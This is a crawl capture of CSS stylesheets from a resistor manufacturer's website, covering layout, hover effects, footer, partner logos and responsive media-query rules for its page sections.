    right: 0;
    top: 0;
    transform: rotate(90deg);
  }
  .irt-lwork-overlay {
    background-color: rgba(0, 0, 0, 0.7);
    bottom: 20px;
    left: 20px;
    margin: auto;
    position: absolute;
    right: 20px;
    text-align: center;
    top: 20px;
    transform: scale(0);
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
  }
  .irt-lwork-thumb:hover .irt-lwork-overlay {
    transform: scale(1); 
  }
  .irt-lwork-ovrly-icon {
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: 50%;
  }
  .irt-lwork-ovrly-icon a {
    border: 1px solid #fff;
    border-radius: 50%;
    font-size: 20px;
    line-height: 20px;
    margin-right: 7px;
    padding: 4px 12px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .irt-lwork-ovrly-icon a:hover {
    background-color: #f8c12c;
  }
  .irt-lwork-ovrly-icon span {
    color: #fafbfd;
    font-size: 18px;
  }
  .irt-lwork-overlay.small_xs > h3 {
    margin-top: 30px;
  }
  .irt-lwork-overlay > h3{    
    color: #fff;
    margin-top: 75px;
  }

/*=========== FUNFACT COUNTER SECTION ==========*/
  .irt-ffact-divider {
    padding-bottom: 70px;
    padding-top: 70px;
    position: relative;
  }
  .irt-ffact-divider{
    background-image: url(../images/ffact-dividerbg.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
  }
  .irt-ffact-divider::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(248,193,44, 0.85); /* For browsers that do not support gradients */        
    background: -webkit-linear-gradient(left,rgba(75, 149, 164, 0.84),rgba(0,0,0,.9)); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(left,rgba(248,193,44, 0.85),rgba(0,0,0,.9)); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(left,rgba(248,193,44, 0.85),rgba(0,0,0,.9)); /* For Firefox 3.6 to 15 */
    background: linear-gradient(left,rgba(248,193,44, 0.85),rgba(0,0,0,.9)); /* Standard syntax (must be last) */
  }
  .irt-ffact {
    position: relative;
  }
  .irt-ffact span {
    /*bottom: -55%;*/
    color: #fff;
    font-size: 55px;
    left: 0;
    /*opacity: 0.1;*/
   /* position: absolute;*/
    right: 0;
  }
  .irt-ffact > p {
    color: #fff;
    font-family: "Montserrat",sans-serif;
    font-size: 25px;
    font-weight: 400;
    line-height: 24px;
	margin-top: 17px;
    margin-bottom: 20px;
  }
  .irt-ffact .counter {
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    line-height: 24px;
  }

/*=========== SECOND ABOUT SECTION ==========*/
  .irt-about-two {
    background-color: #393939;
    padding-bottom: 250px;
    padding-top: 90px;
    position: relative;
  }  
  .irt-abouttwo-details > h2 {
    color: #fff;
    font-weight: 500;
    margin-bottom: 15px;
    margin-top: 0;
  }
  .irt-abouttwo-details p {
    color: #eeeeee;    
  }
  .irt-abouttwo-details .irt-about-para {
    font-weight: 300;
    margin-bottom: 30px;
  }
  .irt-ffact-two {
    position: relative;
    margin-top: 25px;
    z-index: 999;
  }
  .irt-ffbg-icon {
    bottom: 0;
    color: #ececec;
    font-size: 340px;
    left: 22%;
    line-height: 340px;
    margin: 0 auto;
    opacity: 0.02;
    position: absolute;
    top: -60px;
  }
  .irt-ffact-two .irt-icon-let {
    border: 2px solid #2e7f5a;
    border-radius: 50%;
    color: #fff;
    float: left;
    font-size: 24px;
    line-height: 24px;
    margin-right: 30px;
    padding: 16px 18px;
  }
  .irt-ffact-two > p {
    color: #d6d6d6;
    font-family: "Montserrat",sans-serif;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 10px;
  }
  .irt-ffact-two .counter {
    color: #d6d6d6;
    font-family: 'Montserrat', sans-serif;
    font-size: 24px;
  }

/*=========== About BOTTOM VIDEO SECTION ==========*/
  .irt-about-bottom-video {
    padding-bottom: 180px;
    padding-top: 270px;
  }
  .irt-afv-thumb{
    position: relative;
  }
  .irt-afv-overlay {
    background-color: rgba(39, 170, 111, 0.92);
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
  }
  .irt-afv-play-icon {
    color: #fff;
    font-size: 72px;
    margin-top: 20%;
  }
  .irt-fector-about-video {
    margin-top: -40%;
    position: absolute;
  }

/*=========== ISOTOP FILTER ==========*/
  .masonry-filter {
    margin-bottom: 60px;
    text-align: center;
  }
  .list-inline.masonry-filter > li {
    padding-right: 0;
  }
  .masonry-filter a {
    border: 1px solid #eeeeee;
    color: #555555;
    display: inline-block;
    float: none;
    line-height: 40px;
    margin-bottom: 10px;
    margin-right: -10px;
    outline: medium none;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .masonry-filter a.active,
  .masonry-filter a:active,
  .masonry-filter a:hover,
  .masonry-filter a:focus {
    background-color: #27aa6f;
    color: #ffffff;
  }
  .masonry-filter a > span {
    font-family: 'Montserrat', sans-serif;
    font-size: 13px;
    font-weight: 300;
    padding: 16px 15px;
  }
  /*=========== ISOTOP GALLERY ==========*/

  .masonry-gallery .isotope-item {
    width: 25%;
  }
  .masonry-gallery.grid-three-item .isotope-item {
    width: 33.333%;
  }
  .masonry-gallery.grid-four-item .isotope-item {
    width: 25%;
  }
  .masonry-gallery .isotope-item {
    overflow: hidden;
  }
  .masonry-gallery .isotope-item .thumb {
    position: relative;
    overflow: hidden;
  }
  .masonry-gallery .isotope-item .thumb .photo {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: all 1200ms ease 0s;
    -moz-transition: all 1200ms ease 0s;
    -ms-transition: all 1200ms ease 0s;
    -o-transition: all 1200ms ease 0s;
    transition: all 1200ms ease 0s;
  }
/* (min-width:992px) (max-width:1199px) */
@media only screen and (max-width:1199px){  
  .masonry-gallery.grid-four-item .isotope-item {
    width: 33.333%;
  }
}
/* (min-width:768px) (max-width:991px) */
@media only screen and (max-width:991px){
  .masonry-gallery.grid-four-item .isotope-item {
    width: 50%;
  }
}
/* (min-width:480px) (max-width:767px) */
@media only screen and (max-width:767px){
  .masonry-gallery.grid-four-item .isotope-item {
    width: 100%;
  }
}
/* (min-width:361px) (max-width:479px) */
@media only screen and (max-width:479px){

}

/*=========== PROJECT LAYOUT TWO ==========*/
  .irt-lwork-ovrly-icon-l2 {
    margin: 20px auto 0;
    left: 0;
    right: 0;
  }
  .irt-project-thumb-l2 .layer {
    background-color: rgba(34, 34, 34, 0.95);
    bottom: 0;
    height: 100%;
    left: 0;
    margin: auto;
    position: absolute;
    padding: 0 5px;
    right: 0;
    top: 0;
    width: 100%;
    transform: scale(0);
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .irt-project-thumb-l2 .layer > h4 {
    color: #e0e0e0;
    font-size: 24px;
    line-height: 30px;
    margin-top: 50px;
  }
  .irt-project-thumb-l2 .layer > p {
    color: #ddd;
    font-size: 13px;
  }
  .irt-project-thumb-l2 .layer i {
    color: #ffffff;
    font-size: 30px;
    left: 0;
    line-height: 45px;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 45%;
  }
  .irt-project-thumb-l2:hover .layer {
    opacity: 1;
    transform: scale(1);
  }
  .irt-project-thumb-l2:hover .thumb .photo {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .irt-lwork-ovrly-icon-l2 a {
    border: 1px solid #fff;
    border-radius: 50%;
    font-size: 20px;
    line-height: 20px;
    margin-right: 7px;
    padding: 6px 12px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .irt-lwork-ovrly-icon-l2 a:hover {
    background-color: #27aa6f;
  }
  .irt-lwork-ovrly-icon-l2 span {
    color: #fff;
    font-size: 20px;
  }

/*=========== OUT TEAM SECTION ==========*/
  .irt-team{
    padding-bottom: 120px;
    padding-top: 120px;
  }
  .irt-team-title {
    position: relative;
    padding-bottom: 70px;
  }
  .irt-team-title h2 {
    color: #565656;
    margin-top: 0;
  }
  .irt-team-title .irt-team-hdr-icon {
    font-size: 80px;
    left: 0;
    margin: 0 auto;
    opacity: 0.08;
    position: absolute;
    right: 0;
    top: -45px;
  }
  .irt-teampz {
    padding: 0;
  }
  .irt-team-member {
    border: 1px solid #f2bd2e;
  }
  .irt-team-member:hover .irt-team-mdetails{
    bottom: 0;
  }
  .irt-team-thumb{
    position: relative;
    overflow: hidden;
  }
  .irt-team-mdetails {
    bottom: -70px;
    color: #333;
    padding: 0 30px;
    position: absolute;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .irt-plus-icon {
    font-size: 24px;
  }
  .irt-member-name {
    font-family: 'Ubuntu', sans-serif;
    font-size: 24px;
  }
  .irt-team-member-post {
    font-family: "Poppins",sans-serif;
    font-weight: 300;
  }
  .irt-plus-icon a {
    color: #fff;
  }
  .irt-team-mdetails > p {
    font-size: 12px;
    line-height: 20px;
    margin-top: 12px;
  }  
  .irt-team-mdetails::before {
    background-color: #f2bd2e;
    content: "";
    height: 132%;
    left: -98%;
    position: absolute;
    right: -62%;
    top: -14%;
    transform: rotate(19deg);
    z-index: -1;
  }

/*=========== OUT TEAM LAYOUT TWO SECTION ==========*/
  .irt-l2-team{
    padding-bottom: 120px;
    padding-top: 120px;
  }
  .irt-team-title {
    position: relative;
    padding-bottom: 70px;
  }
  .irt-team-title h2 {
    color: #565656;
    margin-top: 0;
  }
  .irt-team-title .irt-team-hdr-icon {
    font-size: 80px;
    left: 0;
    margin: 0 auto;
    opacity: 0.08;
    position: absolute;
    right: 0;
    top: -45px;
  }
  .irt-teampz {
    padding: 0;
  }
  .irt-l2-team-member:hover .irt-l2-team-mdetails{
    bottom: 0;
  }
  .irt-team-thumb{
    position: relative;
    overflow: hidden;
  }
  .irt-l2-team-mdetails {
    background-color: #27aa6f;
    bottom: -40px;
    color: #fff;
    left: 0;
    padding: 12px 0;
    position: absolute;
    right: 0;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .irt-member-name {
    font-family: 'Ubuntu', sans-serif;
    font-size: 24px;
  }
  .irt-team-member-post {
    font-family: "Poppins",sans-serif;
    font-weight: 300;
  }
  .irt-l2-team-mdetails > p {
    font-size: 12px;
    line-height: 20px;
    margin-top: 12px;
  }
  .irt-tm-sicon {
    background: #1e915d none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    margin-bottom: -11px;
    margin-top: 13px;
    padding: 8px;
    right: 0;
  }
  .irt-tm-sicon li {
    color: #fff;
  }
  .irt-tm-sicon li a {
    color: #fff;
    font-size: 16px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .irt-tm-sicon li a:hover {
    color: #cb2028;
  }

/*=========== OUR TESTIMONIALS SECTION ==========*/
  .irt-testimonial {
    background-image: url(../images/resource/testimonials-bg.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
  }
  .irt-testimonial::before {
    background-color: rgba(0, 0, 0, 0.8);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
  }
  .irt-testimonial{
    padding-bottom: 120px;
    padding-top: 120px;
  }
  .irt-testimonial-title {
    position: relative;
    padding-bottom: 70px;
  }
  .irt-testimonial-title h2 {
    color: #fff;
    margin-top: 0;
  }
  .irt-testimonial-title .irt-testimonial-hdr-icon {
    font-size: 80px;
    left: 0;
    margin: 0 auto;
    opacity: 0.25;
    position: absolute;
    right: 0;
    top: -45px;
  }
  .irt-testi-grid {
    border: 1px solid #d0d0d0;
    margin: 35px;
    padding: 0 45px 25px;
    position: relative;
  }
  .irt-testi-thumb img {
    margin-top: -10%;
  }
  .irt-client-name {
    color: #fff;
    font-family: "Montserrat",sans-serif;
    font-size: 24px;
    font-weight: 400;
    margin-top: 10px;
  }
  .irt-client-post {
    color: #fff;
    margin-bottom: 10px;
  }
  .irt-client-details > p {
    color: #fff;
  }

/*=========== BLOG SECTION ==========*/
  .irt-blog{
    padding-bottom: 120px;
    padding-top: 120px;
  }
  .irt-blog-title {
    position: relative;
    padding-bottom: 70px;
  }
  .irt-blog-title h2 {
    color: #565656;
    margin-top: 0;
  }
  .irt-blog-title .irt-blog-hdr-icon {
    font-size: 80px;
    left: 0;
    margin: 0 auto;
    opacity: 0.25;
    position: absolute;
    right: 0;
    top: -45px;
  }
  .irt-blog-post-date {
    color: #333;
    font-family: "Montserrat",sans-serif;
    font-weight: 400;
  }
  .irt-blog-post-comment {
    border-bottom: 1px solid #e0e0e0;
    color: #333;
    font-family: "Montserrat",sans-serif;
    font-weight: 400;
    padding-bottom: 7px;
  }
  .irt-blog-post-date span {
    font-family: "Montserrat",sans-serif;
    font-size: 36px;
    font-weight: 500;
  }
  .irt-blog-post-title > h3 {
    color: #333;
    font-family: "Montserrat",sans-serif;
    font-weight: 400;
    margin-top: 15px;
  }
  .irt-bp-btn {
    border-bottom: 1px solid #7e7e7e;
    color: #444;
    font-family: "Montserrat",sans-serif;
    padding-bottom: 3px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .irt-bp-btn:hover {
    border-bottom: 1px solid #f8c12c;
    color: #f8c12c;
  }
  .irt-l2-bp-btn {
    /* LAYOUT TWO */
    border-bottom: 1px solid #7e7e7e;
    color: #444;
    font-family: "Montserrat",sans-serif;
    padding-bottom: 3px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .irt-l2-bp-btn:hover {
    border-bottom: 1px solid #27aa6f;
    color: #27aa6f;
  }

/*=========== PARTNER SECTION ==========*/
  .irt-partner {
    background-color: #4b95a4;
    border-bottom: 1px solid #ffffff;
    padding-bottom: 60px;
    padding-top: 60px;
  }
  .irt-partner-thumb.one:hover img,
  .irt-partner-thumb.two:hover img,
  .irt-partner-thumb.three:hover img,
  .irt-partner-thumb.four:hover img,
  .irt-partner-thumb.five:hover img  {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
  }
  .irt-partner-thumb.one:hover{
    background-image: url(../images/partners/partner6.png);
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  .irt-partner-thumb.two:hover{
    background-image: url(../images/partners/partner7.png);
    background-position: center center;
    background-repeat: no-repeat;
  }
  .irt-partner-thumb.three:hover{
    background-image: url(../images/partners/partner8.png);
    background-position: center center;
    background-repeat: no-repeat;
  }
  .irt-partner-thumb.four:hover{
    background-image: url(../images/partners/partner9.png);
    background-position: center center;
    background-repeat: no-repeat;
  }
  .irt-partner-thumb.five:hover{
    background-image: url(../images/partners/partner10.png);
    background-position: center center;
    background-repeat: no-repeat;
  }
  /* Layout Two */
  .irt-partner-two {
    background-color: #2c2c2c;
    border-bottom: 1px solid #27aa6f;
    padding-bottom: 60px;
    padding-top: 60px;
  }
  .irt-partner-thumb.six:hover img,
  .irt-partner-thumb.seven:hover img,
  .irt-partner-thumb.eight:hover img,
  .irt-partner-thumb.nine:hover img,
  .irt-partner-thumb.ten:hover img  {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
  }
  .irt-partner-thumb.six:hover{
    background-image: url(../images/partners/partner11.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  .irt-partner-thumb.seven:hover{
    background-image: url(../images/partners/partner12.png);
    background-position: center center;
    background-repeat: no-repeat;
  }
  .irt-partner-thumb.eight:hover{
    background-image: url(../images/partners/partner13.png);
    background-position: center center;
    background-repeat: no-repeat;
  }
  .irt-partner-thumb.nine:hover{
    background-image: url(../images/partners/partner14.png);
    background-position: center center;
    background-repeat: no-repeat;
  }
  .irt-partner-thumb.ten:hover{
    background-image: url(../images/partners/partner15.png);
    background-position: center center;
    background-repeat: no-repeat;
  }

/*=========== FOOTER SECTION ==========*/
  .irt-footer {
    background-color: #004565;
    padding-top: 32px;
    padding-bottom: 100px;
    position: relative;
  }
  .irt-footer::before {
    background: #004565 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 39%;
  }
  .irt-footer-logo {
    margin-bottom: 20px;
  }
  .irt-footer-fst-col {
    padding-right: 10px;
  }
  .irt-footer-fst-col > p{
    color: #eee;
    font-family: 'Montserrat', sans-serif;
    font-weight: 300;
    margin-bottom: 30px;
  }
  .irt-footer-font-icon > li{
    padding-right: 0;
  }
  .irt-footer-font-icon a {
    border-radius: 50%;
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    padding: 3px 10px;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }
  .irt-footer-font-icon a:hover {
    background-color: #f8c12c;
  }
  /* Footer contact Widget */
  .irt-footer-contact h3,
  .irt-footer-qlink h3,
  .irt-footer-flickr h3 {
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
    margin-bottom: 27px;
  }
  .irt-footer-contact > p {
    color: #eee;
    margin-bottom: 20px;
  }
  .irt-ftr-phone, .irt-ftr-fax, .irt-ftr-mail {
    color: #eee;
    font-weight: 300;
    font-size: 13px;
    letter-spacing: 0.2px;
  }
  .irt-ftr-phone > span,
  .irt-ftr-fax > span,
  .irt-ftr-mail > span {
    color: #fff;
  }
  /* Footer Quick Link Widget */
  .irt-footer-qlink .list-unstyled li a {
    color: #eee;
    font-size: 13px;
    font-weight: 300;
    line-height: 28px;
  }
  .irt-footer-qlink .list-unstyled li a:hover{
    color: #fff;
  }
  /* Footer Flickr Widget */
  .irt-flickr-widget > li {
    margin-bottom: 6px;
    margin-right: -5px;
  }

  /* Footer Copyright Text */
  .irt-copy-right {
    background-color:#4b95a4;
    color: #fff;
    padding-bottom: 15px;
    padding-top: 20px;
    text-align: center;
  }
  .irt-copy-right p {
    color: #fff;
    font-size: 17px;
    font-weight: 300;
  }
  .irt-copy-right a{color:#fff;}
  /* Footer Copyright Layout two Text */
  .irt-l2-copy-right {
    background-color: #27aa6f;
    color: #fff;
    padding-bottom: 15px;
    padding-top: 20px;
    text-align: center;
  }

  /* INNER PAGES START HERE */
  .irt-inner-home {
    background-image: url(../images/aboutushead.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    /*padding-top: 100px;*/
    position: relative;
	z-index:-9999;
  }  
  .irt-inner-home::before {
    /*background-color: rgba(42, 42, 42, 0.8);*/
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
    }
  .irt-inner-home::after {
    background-color: rgb(0, 69, 101);
    bottom: 0;
    content: "";
    height: 20%;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 0;
  }
  .irt-icd-layer {
    /*margin-top: 57px;*/
    padding-bottom: 40px;
    padding-top: 0px;
    position: relative;
    z-index: 999;
  }
  .irt-inner-conraimer-details h1,
  .irt-icd-sub-menu > li a {
    color: #fff;
    position: relative;
	
  }
  .irt-inner-conraimer-details h1{margin:43px 0px 0px 0px ;}
  
  .irt-icd-subtitle {
    color: #fff;
    position: relative;
	padding:10px 0px 0px 0px;
  }
  .irt-icd-sub-menu{padding:10px 0px 0px 0px;}
  /* ERROR PAGE OR 404 PAGE */
  .irt-error {
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 345px;
    font-style: italic;
    font-weight: 300;
  }
  .irt-error-paragraph {
    color: #fff;
    font-size: 48px;
    line-height: 54px;
  }
  
nav.navbar.bootsnav li.dropdown ul.dropdown-menu{width:260px;}
nav.navbar.bootsnav li.dropdown ul.dropdown-menu ul.dropdown-menu{top:2px;}

.irt-service-one h1{font-size:20px;line-height:44px;padding:25px 0px 10px 0px;}


.irt-main-slider .owl-dots{position:absolute;left:0px;right:0px;bottom:24px;}





.col-item
{
    border: 1px solid #E1E1E1;
    border-radius: 5px;
    background: #FFF;
}
.col-item .photo img
{
    margin: 0 auto;
   /* width: 100%;*/
}

.col-item .info
{
    padding: 10px;
    border-radius: 0 0 5px 5px;
    margin-top: 1px;
	background:#505050;
	
}

.col-item:hover .info {
    background-color: #505050;
}
.col-item .price
{
    /*width: 50%;*/
    float: left;
    margin-top: 5px;
}

.col-item .price h5
{
    line-height: 36px;
    margin: 0;
	
}

.price-text-color
{
    color: #fff;
}

.col-item .info .rating
{
    color: #777;
}

.col-item .rating
{
    /*width: 50%;*/
    float: left;
    font-size: 17px;
    text-align: right;
    line-height: 52px;
    margin-bottom: 10px;
    height: 52px;
}

.col-item .separator
{
    border-top: 1px solid #E1E1E1;
}

.clear-left
{
    clear: left;
}

.col-item .separator p
{
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px;
    text-align: center;
}

.col-item .separator p i
{
    margin-right: 5px;
}
.col-item .btn-add
{
    width: 50%;
    float: left;
}

.col-item .btn-add
{
    border-right: 1px solid #E1E1E1;
}

.col-item .btn-details
{
    /*width: 50%;*/
    float: left;
    padding-left: 10px;
	color:#fff;
}
.col-item .btn-details a{color:#fff;}
.controls
{
    margin-top: 20px;
}
[data-slide="prev"]
{
    margin-right: 10px;
}
.price h3{font-size:18px;margin:0px;color:#fff;}



.btn-success{background:#004565;border-color:#004565;}

.irt-about-one h4{color:#004565;font-weight:700;padding:20px 0px 0px 0px;}

.navbar-form .form-control{border-radius:20px;}
.navbar-form .btn{border-radius:0px 20px 20px 0px !important;}

.irt-project-sm-thumb img{ border:1px solid #efefef;}
.irt-ext-spcing h3{margin:0px 0px 0px 0px!important;}

.irt-ext-spcing ul{list-style-type:none;margin:0 auto;}
.irt-ext-spcing li{line-height:30px;}
.irt-all-project h3{color:#4b95a4;font-weight:600;}


.float{
	position:fixed;
	width:60px;
	height:60px;
	bottom:40px;
	left:30px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:16px;
}
.irt-about-one h1 {
  font-size: 30px;
  font-family: 'Ubuntu', sans-serif;
}
.irt-ip-project-details h1{font-size: 25px;
  font-family: 'Ubuntu', sans-serif;}

--- FILE ---
content_type: text/css
request_url: https://sureresistors.com/css/responsive.css
body_size: 1612
content:
/* Extra small devices (phones, less than 768px) */
/* No media query since this is the default in Bootstrap */

/* Small devices (tablets, 768px and up) */
/* Small devices (tablets, 768px and up) */
/* Medium devices (desktops, 992px and up) */
/* Large devices (large desktops, 1200px and up) */

/* Extra small devices (phones, less than 768px) */
/* No media query since this is the default in Bootstrap */

/*  (min-width:1200px)+++ */
@media only screen and (min-width:1200px){
	.irt-project-thumb-l2 .layer > h4 {margin-top: 25%;}
 }
/* (min-width:992px) (max-width:1199px) */
@media only screen and (max-width:1199px){
	.irt-blog-post-details {margin-bottom: 80px;}
	.irt-welcm-ht::before{display: none;}
	.irt-social-linked::before {display: none;}
	.irt-welcm-ht{text-align: center;}
	.irt-social-linked {float: none !important; margin-bottom: 10px; text-align: center;}
	/* home responsibe style Start*/
	.irt-main-slider .caption{padding: 8%;}
	/* home slider end */
	/* home responsibe style 2 Start*/
	.irt-main-slider-style2 .caption{padding: 8%;}
	/* home slider end */
	.irt-frst-divider-l2::after{display: none;}
	.irt-project-thumb-l2 .layer{padding: 3% 2%;}
	.irt-lwork-ovrly-icon-l2{top: 80%;}
	nav.irt-menu-style-two.irt-nav-shape::before, nav.irt-menu-style-two.irt-nav-shape::after {display: none;}
	.irt-team-mdetails{bottom: -115px;}
	.irt-dvidr-btn a{margin-top: 50px;}
	nav.irt-nav-shape::after {display: none !important;}
	nav.irt-nav-shape::before {display: none !important;}
	nav.navbar-default.bootsnav.irt-menu-style-one {left: 0%;}
	.irt-faq-thumb{margin-top: 65px;}
	.irt-ip-latest-news .irt-ext-spc{margin-bottom: 0;}
	.irt-tm-name{padding-left: 36%;}
	.irt-inr-testimonials, .irt-all-project ul > li{padding: 10px 15px;}
	.irt-bps-first .media{padding: 25px 34px 25px 25px;}
	.irt-abt-ondtls-para {margin-bottom: 0;}
	.irt-fstabt-lstinln > li{margin-right: 25px;}
	.irt-fprjct-column, .irt-fprjct-column-l2{margin-bottom: 40px;}
	.irt-dvidr-btn-l2{margin-top: 0;}
	.irt-lwork-overlay > h3{margin-top: 21%;}
	.irt-lwork-ovrly-icon{top: 55%;}
}
@media only screen and (max-width:1030px){
	.irt-menu-style-two .navbar-brand {height: auto;}
	.irt-feature-phoject-one{overflow-x: hidden;}
	.irt-main-slider .irt-text-one{line-height: 30px;font-size:23px;}
}
/* (min-width:768px) (max-width:991px) */
@media only screen and (max-width:991px){
	.irt-fprjct-column{margin-bottom: 60px;}
	.irt-team-member{margin-bottom: 50px;}
	.irt-ffact{margin-bottom: 60px;}
	.irt-testi-grid{margin-bottom: 100px;}
	.irt-team-mdetails{bottom: -21%;}
	.irt-partner-thumb{margin-bottom: 30px;}
	.irt-fprjct-column-l2{margin-bottom: 50px;}
	.irt-welcm-ht-two {text-align: center;}
	.irt-social-linked-two{float: none !important;margin-bottom: 10px;text-align: center;}
	/* Home responsibe style Start*/
	.irt-main-slider .caption{padding: 5% 8%; }
	.irt-main-slider .irt-text-two{font-size: 21px;line-height: 38px;}
	.irt-main-slider .irt-text-three{margin-top: 0px;}
	.irt-main-slider .caption{padding: 8%;}
	/* home slider end */
	/* Home responsibe style Start*/
	.irt-main-slider-style2 .caption{padding: 5% 8%; }
	.irt-main-slider-style2 .irt-text-two{font-size: 48px;line-height: 48px;}
	.irt-main-slider-style2 .irt-text-three{margin-top: 10px;}
	.irt-main-slider-style2 .caption{padding: 8%;}
	/* home slider end */
	/* Navbar responsibe style Start*/
	.navbar-brand .logo {height: 37px;margin-top: -5px;}
	nav.navbar.bootsnav.irt-menu-style-one .navbar-toggle{background-color: transparent;color: #fff;}
	nav.navbar.navbar-default.bootsnav.irt-menu-style-one {background: #4b95a4 none repeat scroll 0 0;}
	nav.navbar.bootsnav .navbar-header.irt-ltwo .navbar-toggle{background-color: transparent;color: #fff;}
	nav.navbar.navbar-default.bootsnav .navbar-header.irt-ltwo {background: #27aa6f none repeat scroll 0 0;}
	nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu > li > a{color: #fff;font-family: 'Montserrat', sans-serif;}
	.dropdown li {padding: 10px 20px;}
	/* Navbar responsibe style End*/
	.irt-fproject-title .irt-fpmain-icon, .irt-abtfst-icon {display: none;}
	.irt-lwork-ovrly-icon-l2 {margin-top: 15px;}
	.irt-partner-thumb.six:hover{background-size: inherit;}
	.irt-partner-thumb.one:hover{background-size: inherit;}
	.irt-lwork-overlay.small_xs > h3 { margin-top: 90px;}
	.irt-project-thumb-l2 .layer > h4{margin-top: 25%;}


}
@media only screen and (max-width:800px){
}
/* (min-width:480px) (max-width:767px) */
@media only screen and (max-width:767px){
	/* home slider start */
	.irt-main-slider .irt-text-one{font-size: 16px;line-height: 30px;}
	.irt-main-slider .irt-text-two{font-size: 32px;line-height: 32px;}
	.irt-main-slider .owl-prev, .irt-main-slider .owl-next {display: none !important;}
	.irt-main-slider .irt-text-three p{font-size: 12px;line-height: 16px;margin-top: 0;}
	/* home slider end */
	/* home slider 2 start */
	.irt-main-slider-style2 .irt-text-one{font-size: 30px;line-height: 30px;}
	.irt-main-slider-style2 .irt-text-two{font-size: 32px;line-height: 32px;}
	.irt-main-slider-style2 .owl-prev, .irt-main-slider .owl-next {display: none !important;}
	.irt-main-slider-style2 .irt-text-three p{font-size: 14px;line-height: 16px;margin-top: 0;}
	/* home slider end */
	.irt-srv-cntnt-details{padding-left: 15%;}
	.irt-srvc-column .irt-srv-icon{left: 4%;}
	.irt-team-mdetails {background-color: #f2bd2e; bottom: 0; padding: 20px; width: 100%;}
	.irt-team-mdetails::before{ display: none;}
	.irt-ap-srvc-column .irt-ap-srv-icon {left: 25px;}
